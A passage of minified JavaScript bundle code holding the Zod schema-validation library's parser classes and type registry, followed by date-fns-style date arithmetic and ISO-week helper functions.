Ue{_parse(t){if(this._getType(t)!==he.null){const r=this._getOrReturnCtx(t);return ae(r,{code:Q.invalid_type,expected:he.null,received:r.parsedType}),Ie}return Xn(t.data)}}qd.create=e=>new qd({typeName:Re.ZodNull,...Fe(e)});class xc extends Ue{constructor(){super(...arguments),this._any=!0}_parse(t){return Xn(t.data)}}xc.create=e=>new xc({typeName:Re.ZodAny,...Fe(e)});class ba extends Ue{constructor(){super(...arguments),this._unknown=!0}_parse(t){return Xn(t.data)}}ba.create=e=>new ba({typeName:Re.ZodUnknown,...Fe(e)});class Po extends Ue{_parse(t){const n=this._getOrReturnCtx(t);return ae(n,{code:Q.invalid_type,expected:he.never,received:n.parsedType}),Ie}}Po.create=e=>new Po({typeName:Re.ZodNever,...Fe(e)});class ug extends Ue{_parse(t){if(this._getType(t)!==he.undefined){const r=this._getOrReturnCtx(t);return ae(r,{code:Q.invalid_type,expected:he.void,received:r.parsedType}),Ie}return Xn(t.data)}}ug.create=e=>new ug({typeName:Re.ZodVoid,...Fe(e)});class Jr extends Ue{_parse(t){const{ctx:n,status:r}=this._processInputParams(t),s=this._def;if(n.parsedType!==he.array)return ae(n,{code:Q.invalid_type,expected:he.array,received:n.parsedType}),Ie;if(s.exactLength!==null){const i=n.data.length>s.exactLength.value,a=n.data.length<s.exactLength.value;(i||a)&&(ae(n,{code:i?Q.too_big:Q.too_small,minimum:a?s.exactLength.value:void 0,maximum:i?s.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:s.exactLength.message}),r.dirty())}if(s.minLength!==null&&n.data.length<s.minLength.value&&(ae(n,{code:Q.too_small,minimum:s.minLength.value,type:"array",inclusive:!0,exact:!1,message:s.minLength.message}),r.dirty()),s.maxLength!==null&&n.data.length>s.maxLength.value&&(ae(n,{code:Q.too_big,maximum:s.maxLength.value,type:"array",inclusive:!0,exact:!1,message:s.maxLength.message}),r.dirty()),n.common.async)return Promise.all([...n.data].map((i,a)=>s.type._parseAsync(new ts(n,i,n.path,a)))).then(i=>Bn.mergeArray(r,i));const o=[...n.data].map((i,a)=>s.type._parseSync(new ts(n,i,n.path,a)));return Bn.mergeArray(r,o)}get element(){return this._def.type}min(t,n){return new Jr({...this._def,minLength:{value:t,message:ye.toString(n)}})}max(t,n){return new Jr({...this._def,maxLength:{value:t,message:ye.toString(n)}})}length(t,n){return new Jr({...this._def,exactLength:{value:t,message:ye.toString(n)}})}nonempty(t){return this.min(1,t)}}Jr.create=(e,t)=>new Jr({type:e,minLength:null,maxLength:null,exactLength:null,typeName:Re.ZodArray,...Fe(t)});function ta(e){if(e instanceof Ft){const t={};for(const n in e.shape){const r=e.shape[n];t[n]=Rs.create(ta(r))}return new Ft({...e._def,shape:()=>t})}else return e instanceof Jr?new Jr({...e._def,type:ta(e.element)}):e instanceof Rs?Rs.create(ta(e.unwrap())):e instanceof Ri?Ri.create(ta(e.unwrap())):e instanceof Vs?Vs.create(e.items.map(t=>ta(t))):e}class Ft extends Ue{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(this._cached!==null)return this._cached;const t=this._def.shape(),n=tt.objectKeys(t);return this._cached={shape:t,keys:n},this._cached}_parse(t){if(this._getType(t)!==he.object){const u=this._getOrReturnCtx(t);return ae(u,{code:Q.invalid_type,expected:he.object,received:u.parsedType}),Ie}const{status:r,ctx:s}=this._processInputParams(t),{shape:o,keys:i}=this._getCached(),a=[];if(!(this._def.catchall instanceof Po&&this._def.unknownKeys==="strip"))for(const u in s.data)i.includes(u)||a.push(u);const l=[];for(const u of i){const c=o[u],d=s.data[u];l.push({key:{status:"valid",value:u},value:c._parse(new ts(s,d,s.path,u)),alwaysSet:u in s.data})}if(this._def.catchall instanceof Po){const u=this._def.unknownKeys;if(u==="passthrough")for(const c of a)l.push({key:{status:"valid",value:c},value:{status:"valid",value:s.data[c]}});else if(u==="strict")a.length>0&&(ae(s,{code:Q.unrecognized_keys,keys:a}),r.dirty());else if(u!=="strip")throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const u=this._def.catchall;for(const c of a){const d=s.data[c];l.push({key:{status:"valid",value:c},value:u._parse(new ts(s,d,s.path,c)),alwaysSet:c in s.data})}}return s.common.async?Promise.resolve().then(async()=>{const u=[];for(const c of l){const d=await c.key,f=await c.value;u.push({key:d,value:f,alwaysSet:c.alwaysSet})}return u}).then(u=>Bn.mergeObjectSync(r,u)):Bn.mergeObjectSync(r,l)}get shape(){return this._def.shape()}strict(t){return ye.errToObj,new Ft({...this._def,unknownKeys:"strict",...t!==void 0?{errorMap:(n,r)=>{const s=this._def.errorMap?.(n,r).message??r.defaultError;return n.code==="unrecognized_keys"?{message:ye.errToObj(t).message??s}:{message:s}}}:{}})}strip(){return new Ft({...this._def,unknownKeys:"strip"})}passthrough(){return new Ft({...this._def,unknownKeys:"passthrough"})}extend(t){return new Ft({...this._def,shape:()=>({...this._def.shape(),...t})})}merge(t){return new Ft({unknownKeys:t._def.unknownKeys,catchall:t._def.catchall,shape:()=>({...this._def.shape(),...t._def.shape()}),typeName:Re.ZodObject})}setKey(t,n){return this.augment({[t]:n})}catchall(t){return new Ft({...this._def,catchall:t})}pick(t){const n={};for(const r of tt.objectKeys(t))t[r]&&this.shape[r]&&(n[r]=this.shape[r]);return new Ft({...this._def,shape:()=>n})}omit(t){const n={};for(const r of tt.objectKeys(this.shape))t[r]||(n[r]=this.shape[r]);return new Ft({...this._def,shape:()=>n})}deepPartial(){return ta(this)}partial(t){const n={};for(const r of tt.objectKeys(this.shape)){const s=this.shape[r];t&&!t[r]?n[r]=s:n[r]=s.optional()}return new Ft({...this._def,shape:()=>n})}required(t){const n={};for(const r of tt.objectKeys(this.shape))if(t&&!t[r])n[r]=this.shape[r];else{let o=this.shape[r];for(;o instanceof Rs;)o=o._def.innerType;n[r]=o}return new Ft({...this._def,shape:()=>n})}keyof(){return Qk(tt.objectKeys(this.shape))}}Ft.create=(e,t)=>new Ft({shape:()=>e,unknownKeys:"strip",catchall:Po.create(),typeName:Re.ZodObject,...Fe(t)});Ft.strictCreate=(e,t)=>new Ft({shape:()=>e,unknownKeys:"strict",catchall:Po.create(),typeName:Re.ZodObject,...Fe(t)});Ft.lazycreate=(e,t)=>new Ft({shape:e,unknownKeys:"strip",catchall:Po.create(),typeName:Re.ZodObject,...Fe(t)});class Gd extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t),r=this._def.options;function s(o){for(const a of o)if(a.result.status==="valid")return a.result;for(const a of o)if(a.result.status==="dirty")return n.common.issues.push(...a.ctx.common.issues),a.result;const i=o.map(a=>new or(a.ctx.common.issues));return ae(n,{code:Q.invalid_union,unionErrors:i}),Ie}if(n.common.async)return Promise.all(r.map(async o=>{const i={...n,common:{...n.common,issues:[]},parent:null};return{result:await o._parseAsync({data:n.data,path:n.path,parent:i}),ctx:i}})).then(s);{let o;const i=[];for(const l of r){const u={...n,common:{...n.common,issues:[]},parent:null},c=l._parseSync({data:n.data,path:n.path,parent:u});if(c.status==="valid")return c;c.status==="dirty"&&!o&&(o={result:c,ctx:u}),u.common.issues.length&&i.push(u.common.issues)}if(o)return n.common.issues.push(...o.ctx.common.issues),o.result;const a=i.map(l=>new or(l));return ae(n,{code:Q.invalid_union,unionErrors:a}),Ie}}get options(){return this._def.options}}Gd.create=(e,t)=>new Gd({options:e,typeName:Re.ZodUnion,...Fe(t)});const hs=e=>e instanceof Xd?hs(e.schema):e instanceof Us?hs(e.innerType()):e instanceof Zd?[e.value]:e instanceof Ii?e.options:e instanceof Jd?tt.objectValues(e.enum):e instanceof Qd?hs(e._def.innerType):e instanceof zd?[void 0]:e instanceof qd?[null]:e instanceof Rs?[void 0,...hs(e.unwrap())]:e instanceof Ri?[null,...hs(e.unwrap())]:e instanceof eC||e instanceof tf?hs(e.unwrap()):e instanceof ef?hs(e._def.innerType):[];class Zv extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t);if(n.parsedType!==he.object)return ae(n,{code:Q.invalid_type,expected:he.object,received:n.parsedType}),Ie;const r=this.discriminator,s=n.data[r],o=this.optionsMap.get(s);return o?n.common.async?o._parseAsync({data:n.data,path:n.path,parent:n}):o._parseSync({data:n.data,path:n.path,parent:n}):(ae(n,{code:Q.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[r]}),Ie)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(t,n,r){const s=new Map;for(const o of n){const i=hs(o.shape[t]);if(!i.length)throw new Error(`A discriminator value for key \`${t}\` could not be extracted from all schema options`);for(const a of i){if(s.has(a))throw new Error(`Discriminator property ${String(t)} has duplicate value ${String(a)}`);s.set(a,o)}}return new Zv({typeName:Re.ZodDiscriminatedUnion,discriminator:t,options:n,optionsMap:s,...Fe(r)})}}function dg(e,t){const n=ho(e),r=ho(t);if(e===t)return{valid:!0,data:e};if(n===he.object&&r===he.object){const s=tt.objectKeys(t),o=tt.objectKeys(e).filter(a=>s.indexOf(a)!==-1),i={...e,...t};for(const a of o){const l=dg(e[a],t[a]);if(!l.valid)return{valid:!1};i[a]=l.data}return{valid:!0,data:i}}else if(n===he.array&&r===he.array){if(e.length!==t.length)return{valid:!1};const s=[];for(let o=0;o<e.length;o++){const i=e[o],a=t[o],l=dg(i,a);if(!l.valid)return{valid:!1};s.push(l.data)}return{valid:!0,data:s}}else return n===he.date&&r===he.date&&+e==+t?{valid:!0,data:e}:{valid:!1}}class Yd extends Ue{_parse(t){const{status:n,ctx:r}=this._processInputParams(t),s=(o,i)=>{if(kw(o)||kw(i))return Ie;const a=dg(o.value,i.value);return a.valid?((Cw(o)||Cw(i))&&n.dirty(),{status:n.value,value:a.data}):(ae(r,{code:Q.invalid_intersection_types}),Ie)};return r.common.async?Promise.all([this._def.left._parseAsync({data:r.data,path:r.path,parent:r}),this._def.right._parseAsync({data:r.data,path:r.path,parent:r})]).then(([o,i])=>s(o,i)):s(this._def.left._parseSync({data:r.data,path:r.path,parent:r}),this._def.right._parseSync({data:r.data,path:r.path,parent:r}))}}Yd.create=(e,t,n)=>new Yd({left:e,right:t,typeName:Re.ZodIntersection,...Fe(n)});class Vs extends Ue{_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.parsedType!==he.array)return ae(r,{code:Q.invalid_type,expected:he.array,received:r.parsedType}),Ie;if(r.data.length<this._def.items.length)return ae(r,{code:Q.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),Ie;!this._def.rest&&r.data.length>this._def.items.length&&(ae(r,{code:Q.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),n.dirty());const o=[...r.data].map((i,a)=>{const l=this._def.items[a]||this._def.rest;return l?l._parse(new ts(r,i,r.path,a)):null}).filter(i=>!!i);return r.common.async?Promise.all(o).then(i=>Bn.mergeArray(n,i)):Bn.mergeArray(n,o)}get items(){return this._def.items}rest(t){return new Vs({...this._def,rest:t})}}Vs.create=(e,t)=>{if(!Array.isArray(e))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new Vs({items:e,typeName:Re.ZodTuple,rest:null,...Fe(t)})};class Kd extends Ue{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.parsedType!==he.object)return ae(r,{code:Q.invalid_type,expected:he.object,received:r.parsedType}),Ie;const s=[],o=this._def.keyType,i=this._def.valueType;for(const a in r.data)s.push({key:o._parse(new ts(r,a,r.path,a)),value:i._parse(new ts(r,r.data[a],r.path,a)),alwaysSet:a in r.data});return r.common.async?Bn.mergeObjectAsync(n,s):Bn.mergeObjectSync(n,s)}get element(){return this._def.valueType}static create(t,n,r){return n instanceof Ue?new Kd({keyType:t,valueType:n,typeName:Re.ZodRecord,...Fe(r)}):new Kd({keyType:Yr.create(),valueType:t,typeName:Re.ZodRecord,...Fe(n)})}}class fg extends Ue{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.parsedType!==he.map)return ae(r,{code:Q.invalid_type,expected:he.map,received:r.parsedType}),Ie;const s=this._def.keyType,o=this._def.valueType,i=[...r.data.entries()].map(([a,l],u)=>({key:s._parse(new ts(r,a,r.path,[u,"key"])),value:o._parse(new ts(r,l,r.path,[u,"value"]))}));if(r.common.async){const a=new Map;return Promise.resolve().then(async()=>{for(const l of i){const u=await l.key,c=await l.value;if(u.status==="aborted"||c.status==="aborted")return Ie;(u.status==="dirty"||c.status==="dirty")&&n.dirty(),a.set(u.value,c.value)}return{status:n.value,value:a}})}else{const a=new Map;for(const l of i){const u=l.key,c=l.value;if(u.status==="aborted"||c.status==="aborted")return Ie;(u.status==="dirty"||c.status==="dirty")&&n.dirty(),a.set(u.value,c.value)}return{status:n.value,value:a}}}}fg.create=(e,t,n)=>new fg({valueType:t,keyType:e,typeName:Re.ZodMap,...Fe(n)});class Fa extends Ue{_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.parsedType!==he.set)return ae(r,{code:Q.invalid_type,expected:he.set,received:r.parsedType}),Ie;const s=this._def;s.minSize!==null&&r.data.size<s.minSize.value&&(ae(r,{code:Q.too_small,minimum:s.minSize.value,type:"set",inclusive:!0,exact:!1,message:s.minSize.message}),n.dirty()),s.maxSize!==null&&r.data.size>s.maxSize.value&&(ae(r,{code:Q.too_big,maximum:s.maxSize.value,type:"set",inclusive:!0,exact:!1,message:s.maxSize.message}),n.dirty());const o=this._def.valueType;function i(l){const u=new Set;for(const c of l){if(c.status==="aborted")return Ie;c.status==="dirty"&&n.dirty(),u.add(c.value)}return{status:n.value,value:u}}const a=[...r.data.values()].map((l,u)=>o._parse(new ts(r,l,r.path,u)));return r.common.async?Promise.all(a).then(l=>i(l)):i(a)}min(t,n){return new Fa({...this._def,minSize:{value:t,message:ye.toString(n)}})}max(t,n){return new Fa({...this._def,maxSize:{value:t,message:ye.toString(n)}})}size(t,n){return this.min(t,n).max(t,n)}nonempty(t){return this.min(1,t)}}Fa.create=(e,t)=>new Fa({valueType:e,minSize:null,maxSize:null,typeName:Re.ZodSet,...Fe(t)});class sc extends Ue{constructor(){super(...arguments),this.validate=this.implement}_parse(t){const{ctx:n}=this._processInputParams(t);if(n.parsedType!==he.function)return ae(n,{code:Q.invalid_type,expected:he.function,received:n.parsedType}),Ie;function r(a,l){return lg({data:a,path:n.path,errorMaps:[n.common.contextualErrorMap,n.schemaErrorMap,ag(),Ec].filter(u=>!!u),issueData:{code:Q.invalid_arguments,argumentsError:l}})}function s(a,l){return lg({data:a,path:n.path,errorMaps:[n.common.contextualErrorMap,n.schemaErrorMap,ag(),Ec].filter(u=>!!u),issueData:{code:Q.invalid_return_type,returnTypeError:l}})}const o={errorMap:n.common.contextualErrorMap},i=n.data;if(this._def.returns instanceof Sc){const a=this;return Xn(async function(...l){const u=new or([]),c=await a._def.args.parseAsync(l,o).catch(p=>{throw u.addIssue(r(l,p)),u}),d=await Reflect.apply(i,this,c);return await a._def.returns._def.type.parseAsync(d,o).catch(p=>{throw u.addIssue(s(d,p)),u})})}else{const a=this;return Xn(function(...l){const u=a._def.args.safeParse(l,o);if(!u.success)throw new or([r(l,u.error)]);const c=Reflect.apply(i,this,u.data),d=a._def.returns.safeParse(c,o);if(!d.success)throw new or([s(c,d.error)]);return d.data})}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...t){return new sc({...this._def,args:Vs.create(t).rest(ba.create())})}returns(t){return new sc({...this._def,returns:t})}implement(t){return this.parse(t)}strictImplement(t){return this.parse(t)}static create(t,n,r){return new sc({args:t||Vs.create([]).rest(ba.create()),returns:n||ba.create(),typeName:Re.ZodFunction,...Fe(r)})}}class Xd extends Ue{get schema(){return this._def.getter()}_parse(t){const{ctx:n}=this._processInputParams(t);return this._def.getter()._parse({data:n.data,path:n.path,parent:n})}}Xd.create=(e,t)=>new Xd({getter:e,typeName:Re.ZodLazy,...Fe(t)});class Zd extends Ue{_parse(t){if(t.data!==this._def.value){const n=this._getOrReturnCtx(t);return ae(n,{received:n.data,code:Q.invalid_literal,expected:this._def.value}),Ie}return{status:"valid",value:t.data}}get value(){return this._def.value}}Zd.create=(e,t)=>new Zd({value:e,typeName:Re.ZodLiteral,...Fe(t)});function Qk(e,t){return new Ii({values:e,typeName:Re.ZodEnum,...Fe(t)})}class Ii extends Ue{_parse(t){if(typeof t.data!="string"){const n=this._getOrReturnCtx(t),r=this._def.values;return ae(n,{expected:tt.joinValues(r),received:n.parsedType,code:Q.invalid_type}),Ie}if(this._cache||(this._cache=new Set(this._def.values)),!this._cache.has(t.data)){const n=this._getOrReturnCtx(t),r=this._def.values;return ae(n,{received:n.data,code:Q.invalid_enum_value,options:r}),Ie}return Xn(t.data)}get options(){return this._def.values}get enum(){const t={};for(const n of this._def.values)t[n]=n;return t}get Values(){const t={};for(const n of this._def.values)t[n]=n;return t}get Enum(){const t={};for(const n of this._def.values)t[n]=n;return t}extract(t,n=this._def){return Ii.create(t,{...this._def,...n})}exclude(t,n=this._def){return Ii.create(this.options.filter(r=>!t.includes(r)),{...this._def,...n})}}Ii.create=Qk;class Jd extends Ue{_parse(t){const n=tt.getValidEnumValues(this._def.values),r=this._getOrReturnCtx(t);if(r.parsedType!==he.string&&r.parsedType!==he.number){const s=tt.objectValues(n);return ae(r,{expected:tt.joinValues(s),received:r.parsedType,code:Q.invalid_type}),Ie}if(this._cache||(this._cache=new Set(tt.getValidEnumValues(this._def.values))),!this._cache.has(t.data)){const s=tt.objectValues(n);return ae(r,{received:r.data,code:Q.invalid_enum_value,options:s}),Ie}return Xn(t.data)}get enum(){return this._def.values}}Jd.create=(e,t)=>new Jd({values:e,typeName:Re.ZodNativeEnum,...Fe(t)});class Sc extends Ue{unwrap(){return this._def.type}_parse(t){const{ctx:n}=this._processInputParams(t);if(n.parsedType!==he.promise&&n.common.async===!1)return ae(n,{code:Q.invalid_type,expected:he.promise,received:n.parsedType}),Ie;const r=n.parsedType===he.promise?n.data:Promise.resolve(n.data);return Xn(r.then(s=>this._def.type.parseAsync(s,{path:n.path,errorMap:n.common.contextualErrorMap})))}}Sc.create=(e,t)=>new Sc({type:e,typeName:Re.ZodPromise,...Fe(t)});class Us extends Ue{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===Re.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(t){const{status:n,ctx:r}=this._processInputParams(t),s=this._def.effect||null,o={addIssue:i=>{ae(r,i),i.fatal?n.abort():n.dirty()},get path(){return r.path}};if(o.addIssue=o.addIssue.bind(o),s.type==="preprocess"){const i=s.transform(r.data,o);if(r.common.async)return Promise.resolve(i).then(async a=>{if(n.value==="aborted")return Ie;const l=await this._def.schema._parseAsync({data:a,path:r.path,parent:r});return l.status==="aborted"?Ie:l.status==="dirty"||n.value==="dirty"?jl(l.value):l});{if(n.value==="aborted")return Ie;const a=this._def.schema._parseSync({data:i,path:r.path,parent:r});return a.status==="aborted"?Ie:a.status==="dirty"||n.value==="dirty"?jl(a.value):a}}if(s.type==="refinement"){const i=a=>{const l=s.refinement(a,o);if(r.common.async)return Promise.resolve(l);if(l instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return a};if(r.common.async===!1){const a=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});return a.status==="aborted"?Ie:(a.status==="dirty"&&n.dirty(),i(a.value),{status:n.value,value:a.value})}else return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then(a=>a.status==="aborted"?Ie:(a.status==="dirty"&&n.dirty(),i(a.value).then(()=>({status:n.value,value:a.value}))))}if(s.type==="transform")if(r.common.async===!1){const i=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});if(!Na(i))return Ie;const a=s.transform(i.value,o);if(a instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:n.value,value:a}}else return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then(i=>Na(i)?Promise.resolve(s.transform(i.value,o)).then(a=>({status:n.value,value:a})):Ie);tt.assertNever(s)}}Us.create=(e,t,n)=>new Us({schema:e,typeName:Re.ZodEffects,effect:t,...Fe(n)});Us.createWithPreprocess=(e,t,n)=>new Us({schema:t,effect:{type:"preprocess",transform:e},typeName:Re.ZodEffects,...Fe(n)});class Rs extends Ue{_parse(t){return this._getType(t)===he.undefined?Xn(void 0):this._def.innerType._parse(t)}unwrap(){return this._def.innerType}}Rs.create=(e,t)=>new Rs({innerType:e,typeName:Re.ZodOptional,...Fe(t)});class Ri extends Ue{_parse(t){return this._getType(t)===he.null?Xn(null):this._def.innerType._parse(t)}unwrap(){return this._def.innerType}}Ri.create=(e,t)=>new Ri({innerType:e,typeName:Re.ZodNullable,...Fe(t)});class Qd extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t);let r=n.data;return n.parsedType===he.undefined&&(r=this._def.defaultValue()),this._def.innerType._parse({data:r,path:n.path,parent:n})}removeDefault(){return this._def.innerType}}Qd.create=(e,t)=>new Qd({innerType:e,typeName:Re.ZodDefault,defaultValue:typeof t.default=="function"?t.default:()=>t.default,...Fe(t)});class ef extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t),r={...n,common:{...n.common,issues:[]}},s=this._def.innerType._parse({data:r.data,path:r.path,parent:{...r}});return Ud(s)?s.then(o=>({status:"valid",value:o.status==="valid"?o.value:this._def.catchValue({get error(){return new or(r.common.issues)},input:r.data})})):{status:"valid",value:s.status==="valid"?s.value:this._def.catchValue({get error(){return new or(r.common.issues)},input:r.data})}}removeCatch(){return this._def.innerType}}ef.create=(e,t)=>new ef({innerType:e,typeName:Re.ZodCatch,catchValue:typeof t.catch=="function"?t.catch:()=>t.catch,...Fe(t)});class pg extends Ue{_parse(t){if(this._getType(t)!==he.nan){const r=this._getOrReturnCtx(t);return ae(r,{code:Q.invalid_type,expected:he.nan,received:r.parsedType}),Ie}return{status:"valid",value:t.data}}}pg.create=e=>new pg({typeName:Re.ZodNaN,...Fe(e)});const zX=Symbol("zod_brand");class eC extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t),r=n.data;return this._def.type._parse({data:r,path:n.path,parent:n})}unwrap(){return this._def.type}}class Gf extends Ue{_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.common.async)return(async()=>{const o=await this._def.in._parseAsync({data:r.data,path:r.path,parent:r});return o.status==="aborted"?Ie:o.status==="dirty"?(n.dirty(),jl(o.value)):this._def.out._parseAsync({data:o.value,path:r.path,parent:r})})();{const s=this._def.in._parseSync({data:r.data,path:r.path,parent:r});return s.status==="aborted"?Ie:s.status==="dirty"?(n.dirty(),{status:"dirty",value:s.value}):this._def.out._parseSync({data:s.value,path:r.path,parent:r})}}static create(t,n){return new Gf({in:t,out:n,typeName:Re.ZodPipeline})}}class tf extends Ue{_parse(t){const n=this._def.innerType._parse(t),r=s=>(Na(s)&&(s.value=Object.freeze(s.value)),s);return Ud(n)?n.then(s=>r(s)):r(n)}unwrap(){return this._def.innerType}}tf.create=(e,t)=>new tf({innerType:e,typeName:Re.ZodReadonly,...Fe(t)});function Ow(e,t){const n=typeof e=="function"?e(t):typeof e=="string"?{message:e}:e;return typeof n=="string"?{message:n}:n}function t5(e,t={},n){return e?xc.create().superRefine((r,s)=>{const o=e(r);if(o instanceof Promise)return o.then(i=>{if(!i){const a=Ow(t,r),l=a.fatal??n??!0;s.addIssue({code:"custom",...a,fatal:l})}});if(!o){const i=Ow(t,r),a=i.fatal??n??!0;s.addIssue({code:"custom",...i,fatal:a})}}):xc.create()}const qX={object:Ft.lazycreate};var Re;(function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline",e.ZodReadonly="ZodReadonly"})(Re||(Re={}));const GX=(e,t={message:`Input not instance of ${e.name}`})=>t5(n=>n instanceof e,t),Ae=Yr.create,Dt=Oi.create,YX=pg.create,KX=Ai.create,Jv=Wd.create,XX=La.create,ZX=cg.create,JX=zd.create,QX=qd.create,n5=xc.create,tC=ba.create,eZ=Po.create,tZ=ug.create,hr=Jr.create,yt=Ft.create,nZ=Ft.strictCreate,rZ=Gd.create,r5=Zv.create,sZ=Yd.create,oZ=Vs.create,s5=Kd.create,iZ=fg.create,aZ=Fa.create,lZ=sc.create,cZ=Xd.create,Hi=Zd.create,Tc=Ii.create,uZ=Jd.create,dZ=Sc.create,fZ=Us.create,pZ=Rs.create,hZ=Ri.create,mZ=Us.createWithPreprocess,gZ=Gf.create,vZ=()=>Ae().optional(),_Z=()=>Dt().optional(),yZ=()=>Jv().optional(),bZ={string:(e=>Yr.create({...e,coerce:!0})),number:(e=>Oi.create({...e,coerce:!0})),boolean:(e=>Wd.create({...e,coerce:!0})),bigint:(e=>Ai.create({...e,coerce:!0})),date:(e=>La.create({...e,coerce:!0}))},wZ=Ie;function Oo(e){"@babel/helpers - typeof";return Oo=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Oo(e)}function Zn(e){if(e===null||e===!0||e===!1)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}function Ut(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}function wn(e){Ut(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||Oo(e)==="object"&&t==="[object Date]"?new Date(e.getTime()):typeof e=="number"||t==="[object Number]"?new Date(e):new Date(NaN)}function nC(e,t){Ut(2,arguments);var n=wn(e).getTime(),r=Zn(t);return new Date(n+r)}var o5=36e5;function i5(e,t){Ut(2,arguments);var n=Zn(t);return nC(e,n*o5)}var a5={};function qc(){return a5}function l5(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()}var rC=6e4,c5=36e5,u5=1e3;function sC(e,t){return Ut(2,arguments),wn(e).getTime()-wn(t).getTime()}var d5={ceil:Math.ceil,round:Math.round,floor:Math.floor,trunc:function(t){return t<0?Math.ceil(t):Math.floor(t)}},f5="trunc";function oC(e){return d5[f5]}function p5(e,t,n){Ut(2,arguments);var r=sC(e,t)/rC;return oC()(r)}function h5(e,t,n){Ut(2,arguments);var r=sC(e,t)/1e3;return oC()(r)}function m5(e,t){Ut(2,arguments);var n=Zn(t);return nC(e,-n)}function Ba(e){Ut(1,arguments);var t=1,n=wn(e),r=n.getUTCDay(),s=(r<t?7:0)+r-t;return n.setUTCDate(n.getUTCDate()-s),n.setUTCHours(0,0,0,0),n}function g5(e){Ut(1,arguments);var t=wn(e),n=t.getUTCFullYear(),r=new Date(0);r.setUTCFullYear(n+1,0,4),r.setUTCHours(0,0,0,0);var s=Ba(r),o=new Date(0);o.setUTCFullYear(n,0,4),o.setUTCHours(0,0,0,0);var i=Ba(o);return t.getTime()>=s.getTime()?n+1:t.getTime()>=i.getTime()?n:n-1}function v5(e){Ut(1,arguments);var t=g5(e),n=new Date(0);n.setUTCFullYear(t,0,4),n.setUTCHours(0,0,0,0);var r=Ba(n);return r}var _5=6048e5;function y5(e){Ut(1,arguments);var t=wn(e),n=Ba(t).getTime()-v5(t).getTime();return Math.round(n/_5)+1}function Di(e,t){var n,r,s,o,i,a,l,u;Ut(1,arguments);var c=qc(),d=Zn((n=(r=(s=(o=t?.weekStartsOn)!==null&&o!==void 0?o:t==null||(i=t.locale)===null||i===void 0||(a=i.options)===null||a===void 0?void 0:a.weekStartsOn)!==null&&s!==void 0?s:c.weekStartsOn)!==null&&r!==void 0?r:(l=c.locale)===null||l===void 0||(u=l.options)===null||u===void 0?void 0:u.weekStartsOn)!==null&&n!==void 0?n:0);if(!(d>=0&&d<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var f=wn(e),p=f.getUTCDay(),h=(p<d?7:0)+p-d;return f.setUTCDate(f.getUTCDate()-h),f.setUTCHours(0,0,0,0),f}function iC(e,t){var n,r,s,o,i,a,l,u;Ut(1,arguments);var c=wn(e),d=c.getUTCFullYear(),f=qc(),p=Zn((n=(r=(s=(o=t?.firstWeekContainsDate)!==null&&o!==void 0?o:t==null||(i=t.locale)===null||i===void 0||(a=i.options)===null||a===void 0?void 0:a.firstWeekContainsDate)!==null&&s!==void 0?s:f.firstWeekContainsDate)!==null&&r!==void 0?r:(l=f.locale)===null||l===void 0||(u=l.options)===null||u===void 0?void 0:u.firstWeekContainsDate)!==null&&n!==void 